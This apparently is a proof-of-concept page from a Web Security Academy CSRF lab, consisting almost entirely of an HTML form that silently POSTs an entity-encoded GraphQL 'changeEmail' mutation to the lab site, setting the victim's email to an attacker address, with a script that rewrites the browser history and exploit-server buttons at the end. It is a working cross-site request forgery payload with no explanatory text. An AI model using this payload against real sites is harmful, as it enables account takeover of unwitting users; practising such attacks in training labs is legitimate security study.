 Body:
<script>history.pushState('', '', '/')</script>
<form action="https://0a8800b103de299b803fc6bc00830059.web-security-academy.net/graphql/v1" method="POST">
<input type="hidden" name="query"
value="&#10;&#32;&#32;&#32;&#32;mutation&#32;changeEmail&#40;&#36;input&#58;&#32;ChangeEmailInput&#33;&#41;&#32;&#123;&#10;&#32;&#32;&#32;&#3
2;&#32;&#32;&#32;&#32;changeEmail&#40;input&#58;&#32;&#36;input&#41;&#32;&#123;&#10;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#
32;&#32;&#32;email&#10;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#125;&#10;&#32;&#32;&#32;&#32;&#125;&#10;" />
<input type="hidden" name="operationName" value="changeEmail" />
<input type="hidden" name="variables"
value="&#123;&quot;input&quot;&#58;&#123;&quot;email&quot;&#58;&quot;hacker&#64;hacker&#46;com&quot;&#125;&#125;" />
<input type="submit" value="Submit request" />
</form>
Store View exploit Deliver exploit to victim Access log